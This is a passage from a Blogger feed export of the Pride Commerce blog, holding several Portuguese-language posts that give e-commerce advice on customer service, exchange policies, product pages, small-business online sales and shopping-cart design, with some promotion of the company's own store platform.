vertical-align: baseline;\"\u003E\nUm cliente desconfiado pode adotar uma postura mais agressiva em relação à loja. Exceto se sua empresa for a Netshoes ou outra grande marca, vale a pena investir em uma área que explique ao cliente por que deve confiar na sua empresa. Para isso, crie um texto que passe confiança, com endereço, fotos da equipe ou até vídeo do CD. Se você tem uma loja física, exibir uma foto ajuda muito.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb style=\"border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ERecupere boletos não pagos\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nQual é o percentual de seus clientes que não pagou o boleto por conta de algum problema ou desconfiança? Além de recuperar vendas, contatar clientes pode tanto ser uma boa maneira de motivar a equipe (desde de que comissionada), utilizar eventuais períodos ociosos, e ainda passar a imagem de que a empresa é séria.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb style=\"border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ECorreções e detalhamento do cadastro de produtos\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nÉ muito importante que o departamento de atendimento encaminhe ao setor de produção\/cadastro todos os problemas com as páginas de produtos, sejam eles erros de cadastro ou eventuais falhas no detalhamento de produtos. Essa prática, quando ignorada, cria uma bola de neve de atendimentos desse tipo que poderia ter sido simplesmente evitada.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nPara que fique claro como o foco no cliente é relevante, em junho de 2013, o Google dos EUA licenciou os dados de uma empresa que classifica a experiência do cliente de lojas de comércio eletrônico (STELLAService). O objetivo é exibir no próprio resultado da pesquisa os dados da loja, como qualidade de atendimento e atrasos de entrega. Dessa forma, através do próprio Google, o cliente poderá filtrar lojas que não atendem bem. É certo que mais cedo ou mais tarde essa funcionalidade será implantada também no Brasil.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; margin-bottom: 1.3em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAtender bem não é uma opção, é condição de sobrevivência e receita para o sucesso.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/1376382276101769941\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/1376382276101769941?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/1376382276101769941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/1376382276101769941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2013\/10\/sua-loja-tem-foco-no-cliente.html","title":"Sua loja tem foco no cliente?"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01292936396508360217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgebWdieIYS19hd5bXF4bMiChQ71SlpXUUQ0_NKYneWhxhwT1MF8e4c-p84Zl8Ba9r_lq6v1rAfzJG2MmKMEuxLzvdbcH72HxAz950dzizHT1s-GdLto4qqqhYz6J8HakUWAcQtkEv0fKuo\/s72-c\/02.04.2012_12.57.37.foco_no_cliente.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-9103507284474093459"},"published":{"$t":"2012-05-28T10:39:00.000-03:00"},"updated":{"$t":"2012-05-28T10:39:00.204-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"}],"title":{"type":"text","$t":"Política de troca também vende"},"content":{"type":"html","$t":"\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nCom o mercado do comércio eletrônico cada vez mais competitivo, cada detalhe da \u003Cstrong\u003E\u003Ca href=\"http:\/\/pridecommerce.blogspot.com.br\/p\/lojas-virtuais.html\" target=\"blank\"\u003Eloja virtual\u003C\/a\u003E\u003C\/strong\u003E\n pesa para o resultado final, por isso devemos estar atentos a todos os \nfatores que podem ajudar a melhorar  nossa taxa de conversão, inclusive a\n Política de Trocas da loja virtual. Este é um detalhe, mas é muito útil\n para novos consumidores.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy3dQYFvP9PGhPW-Dr6BcK7u2Irs_bdvRpAjeMGc31z7x9U8Pi_aeTnvReWQdeU_03Gg7cv5eYXxd4b6EvEKIeCHDOaRDiZWVs5W6BN1ixF4bUp3iwdwsAHGBJfkdpCnaYAKRLGUqricIw\/s1600\/news_2012_05_11_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy3dQYFvP9PGhPW-Dr6BcK7u2Irs_bdvRpAjeMGc31z7x9U8Pi_aeTnvReWQdeU_03Gg7cv5eYXxd4b6EvEKIeCHDOaRDiZWVs5W6BN1ixF4bUp3iwdwsAHGBJfkdpCnaYAKRLGUqricIw\/s640\/news_2012_05_11_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nO marcado do \u003Cstrong\u003Ee-commerce\u003C\/strong\u003E\n no Brasil vem ganhando cada vez mais a participação das classes C e D, \nque chegam ao mercado com muita cautela e receio de fazer compras \nonline. Portanto, a função da sua loja é facilitar o acesso às \ninformações, entre elas a sua política de trocas e devoluções. Quando \ntemos uma política de trocas clara e consistente, é certo que isso conta\n na hora de efetuar uma compra.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nAlguns detalhes devem ser observados, como deixar a página de \nPolítica de Trocas bem visível, em algum lugar de fácil acesso, para \nmesmo os clientes menos experientes encontrem a informação. Outro item \nimportante é ter uma solução rápida para problemas de trocas e \ndevoluções, essencial para a fidelização dos clientes. O que em um \nprimeiro momento pode parecer um prejuízo, pode se transformar em uma \noportunidade de conquistar um cliente futuro. Resolvendo o problema o \nmais rápido possível vai deixar a sua loja com uma imagem muito boa com o\n consumidor, o que certamente contará na sua próxima compra online.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/9103507284474093459\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/9103507284474093459?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/9103507284474093459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/9103507284474093459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2012\/05\/politica-de-troca-tambem-vende.html","title":"Política de troca também vende"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy3dQYFvP9PGhPW-Dr6BcK7u2Irs_bdvRpAjeMGc31z7x9U8Pi_aeTnvReWQdeU_03Gg7cv5eYXxd4b6EvEKIeCHDOaRDiZWVs5W6BN1ixF4bUp3iwdwsAHGBJfkdpCnaYAKRLGUqricIw\/s72-c\/news_2012_05_11_2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-8776658758030426555"},"published":{"$t":"2012-05-23T10:30:00.000-03:00"},"updated":{"$t":"2012-05-23T10:30:01.074-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"}],"title":{"type":"text","$t":"Confira dicas para a Página de Produto de sua loja virtual"},"content":{"type":"html","$t":"\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nUma das páginas mais importante para fechar uma venda no comércio \neletrônico é a página de produto, nela você consegue convencer seus \nclientes a seguir em frente e é nela também que seu cliente sentirá \nconfiança para concretizar uma compra.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nPorém para transmitir esta confiança é preciso sanar diversas \nperguntas como: Informações sobre o produto? Formas de pagamento? Formas\n de entrega?… Enfim aqui a regra é quanto mais informações, mais \ngarantias de sucesso. Abaixo segue algumas dicas para trabalhar a página\n de produto com maestria:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZckG7LNTu3KX1hglMEaMMfmTbzEdHgEl23sQ1IJl7JnL9xmx2Kdhc-3hDSo3nC55ksCsihJ1UnCfLxkfpu9vcGNdba_kJbeMSuujWnubWR6hfANoQRgUzD3S6O-8C9ZW8mP79yE03sac\/s1600\/news_2012_05_11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZckG7LNTu3KX1hglMEaMMfmTbzEdHgEl23sQ1IJl7JnL9xmx2Kdhc-3hDSo3nC55ksCsihJ1UnCfLxkfpu9vcGNdba_kJbeMSuujWnubWR6hfANoQRgUzD3S6O-8C9ZW8mP79yE03sac\/s640\/news_2012_05_11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul class=\"list_cia\" style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cli style=\"font-size: 12px;\"\u003E\nUma das grandes barreiras do e-commerce em relação ao comércio físico é a\n tangibilidade. O comprador sente mais confiança quando consegue sentir a\n textura do produto que está escolhendo, ver seu peso, material que é \nproduzido e neste fator existem alguns cuidados na página de produto que\n podem de uma certa maneira trazer o tangível para o mundo virtual, \nfotografias do produto com boa qualidade, diversas imagens com detalhes \nque ajudem a visualizar melhor o material e a textura do produto são \nmuito importantes, pontos de referência para identificar a dimensão \najudam também, como uma mão na imagem segurando o produto. No quesito \nvestuário é extremamente indicado além das fotos das peças, fotos com \nmodelos vestindo os produtos, desta maneira você ajuda na percepção. \nVídeos demonstrando o uso também aumentam a confiança da efetivação da \ncompra.\n\u003C\/li\u003E\n\u003Cli style=\"font-size: 12px;\"\u003E\nDescrição é outro fator importantíssimo, nele dúvidas referentes aos \nitens adquiridos serão sanadas. Um bom texto pode também estimular a \ncompra, trabalhe o máximo possível de informações, escreva na linguagem \nem que o público alvo costuma se comunicar, assim você gera uma sinergia\n com o comprador. Lembre-se, a descrição funciona como um vendedor, \nentão converse com seu público. Outro detalhe, descrições boas e \ndetalhadas ajudam no ranqueamento dos buscadores, faça desta área o seu \ndiferencial no e-commerce.\n\u003C\/li\u003E\n\u003Cli style=\"font-size: 12px;\"\u003E\nNos dois pontos acima você consegue obter a atenção do seu cliente, mas \nexistem informações como preço, parcelamento, métodos de entrega que \ndevem sempre estar muito bem apresentadas, com destaque o suficiente \npara não fazer o visitante procurá-las na página.\n\u003C\/li\u003E\n\u003Cli style=\"font-size: 12px;\"\u003E\nE o grande finalizador, o botão comprar deve estar sempre bem destacado e\n de preferência próximo ao topo, nomenclaturas como “adicionar ao \ncarriho”, ou “adicionar a sacola” também deixa mais descontraída a ação e\n não gera nenhum tipo de dúvida, como exemplo: qual seria a próxima \netapa?\n\u003C\/li\u003E\n\u003Cli style=\"font-size: 12px;\"\u003E\nAté agora passamos dicas de como a loja virtual pode fazer sua parte \npara transmitir credibilidade e gerar confiança na compra, más também é \nmuito importante trabalhar na página do produto ferramentas de \ncomentário e compartilhamento. Produtos comentados geram muita \ncredibilidade e ajudam o cliente a perceber melhor o produto, pois \npessoas que compraram e usaram o produto estão passando sua percepção do\n mesmo, e aqui também é interessante pensar no ranqueamento de \nbuscadores como \u003Cstrong\u003E\u003Ca href=\"http:\/\/www.google.com.br\/prdhp\" target=\"blank\"\u003EGoogle Shopping\u003C\/a\u003E\u003C\/strong\u003E\n que mostram comentários de consumidores realizados na loja. Ferramentas\n de compartilhamento são muito úteis e possibilitam uma divulgação do \nseu produto de uma forma gratuita e ainda mais, por ser uma indicação de\n seu cliente, traz mais credibilidade, ou seja, aumenta a possibilidade \nde fechamento de compra.\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\nPara ter uma página de produto de sucesso você precisa de uma plataforma\n robusta com ferramentas que lhe auxiliem a trabalhar todos os recursos \npossíveis, e na \u003Cstrong\u003E\u003Ca href=\"http:\/\/pridecommerce.blogspot.com.br\/p\/lojas-virtuais.html\" target=\"blank\"\u003Eloja virtual Framework\u003C\/a\u003E\u003C\/strong\u003E da \u003Ca href=\"http:\/\/www.pridecommerce.com\/\" target=\"blank\"\u003EPride Commerce\u003C\/a\u003E\n isto é possível. Na Framework você consegue trabalhar diversas fotos \npor produto, inserir vídeos, gerenciar facilmente os comentários do seus\n cliente e mais, enviar avisos a compradores solicitando que os mesmos \ncomentem sobre o produto, trabalhar compartilhamento via redes sociais, e\n sempre com o apoio de uma equipe de profissionais experientes pronta \npara garantir seu sucesso no comércio eletrônico.\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/8776658758030426555\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/8776658758030426555?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/8776658758030426555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/8776658758030426555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2012\/05\/confira-dicas-para-pagina-de-produto-de.html","title":"Confira dicas para a Página de Produto de sua loja virtual"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZckG7LNTu3KX1hglMEaMMfmTbzEdHgEl23sQ1IJl7JnL9xmx2Kdhc-3hDSo3nC55ksCsihJ1UnCfLxkfpu9vcGNdba_kJbeMSuujWnubWR6hfANoQRgUzD3S6O-8C9ZW8mP79yE03sac\/s72-c\/news_2012_05_11.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-28435125103536195"},"published":{"$t":"2012-05-21T10:28:00.000-03:00"},"updated":{"$t":"2012-05-21T10:28:00.319-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"}],"title":{"type":"text","$t":"Empresas da América Latina perdem US$ 2 bi por ano fora da web"},"content":{"type":"html","$t":"\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nSegundo a diretora do Google para América Latina, Adriana Noreña, o uso \nda internet para comércio online em países emergentes precisa crescer \nentre as pequenas e médias empresas (PMEs). Já que a venda por lojas \nvirtuais já é uma realidade para as grandes companhias. De acordo com a \nestimativa da empresa, a cada ano as PMEs da América Latina deixam de \nganhar US$ 2 bilhões por não estarem presentes na web.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSn2mgZF_7mugNZf3_A0UYov0yubcuw6u96h1v_Hqx1S0DISqRjA66qwQYnGgjEabtAzBrrQmVx_41MCTsmjlp6WSyRQdBvGf2l9f9icHAOV5qVIZQxlbeRiZwWThcAwcNKypH2BsLMoW-\/s1600\/news_2012_05_10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSn2mgZF_7mugNZf3_A0UYov0yubcuw6u96h1v_Hqx1S0DISqRjA66qwQYnGgjEabtAzBrrQmVx_41MCTsmjlp6WSyRQdBvGf2l9f9icHAOV5qVIZQxlbeRiZwWThcAwcNKypH2BsLMoW-\/s640\/news_2012_05_10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nCom um investimento pequeno é possível entrar no comércio eletrônico e\n começar vender online, uma prática essencial segundo Adriana. No Brasil\n menos de 15% das PMEs possuem lojas virtuais. O grande desafio é tentar\n igualar os índices do comércio eletrônico de países desenvolvidos como \nos Estados Unidos, no qual 1,4% das vendas são realizadas pelas PMEs, \nsendo na América Latina 0,3%. O Brasil ainda está acima da média dos \npaíses vizinhos, com 0,6%, mais ainda distante das empresas americanas.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nDevido à baixa participação, a região deve se desenvolver nos \npróximos anos, tendo alto potencial de crescimento. Em média as PMEs \nbrasileiras com presença online tiveram crescimento total de vendas de \n20% nos últimos três anos, oito pontos percentuais acima das que não \ninvestem na rede. Sendo o volume de vendas apenas um dos fatores que \ndevem estimular as pequenas e médias empresas a entrarem na rede.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/28435125103536195\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/28435125103536195?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/28435125103536195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/28435125103536195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2012\/05\/empresas-da-america-latina-perdem-us-2.html","title":"Empresas da América Latina perdem US$ 2 bi por ano fora da web"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSn2mgZF_7mugNZf3_A0UYov0yubcuw6u96h1v_Hqx1S0DISqRjA66qwQYnGgjEabtAzBrrQmVx_41MCTsmjlp6WSyRQdBvGf2l9f9icHAOV5qVIZQxlbeRiZwWThcAwcNKypH2BsLMoW-\/s72-c\/news_2012_05_10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-8578269348932466095"},"published":{"$t":"2012-03-31T10:31:00.000-03:00"},"updated":{"$t":"2012-03-31T10:31:00.479-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"}],"title":{"type":"text","$t":"Elementos indispensáveis em um carrinho de compras de alta conversão"},"content":{"type":"html","$t":"\u003Cdiv style=\"color: lime; font-family: Verdana,sans-serif; text-align: center;\"\u003E\n\u003Cb\u003EO carrinho de compras deve ter uma série de recursos que auxiliem o \ncliente no fechamento do pedido. É comum os usuários abandonarem o \ncarrinho no processo de compra, e por isso segue alguns elementos \nindispensáveis para que esta página tenha uma alta conversão:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Verdana,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp_jaiT0J5rQvlmJzY6X_Oi0igIQH0FMieIiIF9jKB66YnmeVvDCAhtYhyphenhyphenLio9Yajv9uVWTzsX5qAP7x_8uWTZijy1CbDTpVseqps1JCyOLPFE4-IOjMMzRb3N2XR4fUJ720YqtYj6V9Y_\/s1600\/news_2012_03_22_2.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp_jaiT0J5rQvlmJzY6X_Oi0igIQH0FMieIiIF9jKB66YnmeVvDCAhtYhyphenhyphenLio9Yajv9uVWTzsX5qAP7x_8uWTZijy1CbDTpVseqps1JCyOLPFE4-IOjMMzRb3N2XR4fUJ720YqtYj6V9Y_\/s640\/news_2012_03_22_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cstrong\u003E1) Foco:\u003C\/strong\u003E esta página deve ter foco na compra, o \ndesign não deve ter elementos que possam tirar o foco do usuário no \nmomento do fechamento do pedido. Banners laterais ou qualquer \npublicidade deve ser retirada.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cstrong\u003E2) Edição e Exclusão:\u003C\/strong\u003E a loja deve oferecer ao \ncliente a opção de alteração da quantidade de produtos, e até mesmo a \nexclusão da compra, sem sair da interface do carrinho de compras, manter\n o cliente nesta página é essencial para uma boa taxa de conversão.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cstrong\u003E3) Links e Fotos:\u003C\/strong\u003E no carrinho deve ter a foto dos \nprodutos e o link para os mesmos, caso o cliente queira consultar as \ninformações, está disponível e de fácil acesso:\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cstrong\u003E4) Cálculo de Frete:\u003C\/strong\u003E o carrinho deve ter a opção de \ncalcular o frete, e após mostrar os valores de entrega, a opção para o \ncliente escolher qual delas é mais conveniente.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cstrong\u003E5) Cupom de Desconto:\u003C\/strong\u003E o campo do Cupom de Desconto deve estar visível no carrinho para o cliente preencher, caso ele tenha esta opção.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cstrong\u003E6) Botão “Fechar Pedido” em destaque:\u003C\/strong\u003E o botão para o\n cliente fechar a compra deve estar acessível e bem visível, assim como \nas outras opções como “Comprar mais Produtos” e “Atualizar Valores”.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cstrong\u003E7) Atendimento:\u003C\/strong\u003E evite que o usuário saia da página \ndo carrinho, para ele esclarecer dúvidas disponibilize o telefone, \ne-mail de contato ou até mesmo um atendimento online, na mesma tela.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 